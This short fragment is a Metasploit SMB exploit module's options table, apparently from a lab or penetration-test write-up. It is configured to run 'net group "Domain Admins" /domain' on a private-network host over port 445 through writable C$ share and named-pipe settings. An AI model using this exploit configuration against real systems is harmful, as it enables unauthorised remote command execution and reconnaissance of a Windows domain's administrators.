 Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
COMMAND net group "Domain Admins" /domain yes The command you want to execute on the remote host
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes List of named pipes to check
RHOSTS 192.168.99.12 yes The target host(s), range CIDR identifier, or hosts file with syntax '
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBSHARE C$ yes The name of a writeable share on the server
SMBUser no The username to authenticate as
THREADS 1 yes The number of concurrent threads (max one per host)
WINPATH WINDOWS yes The name of the remote Windows directory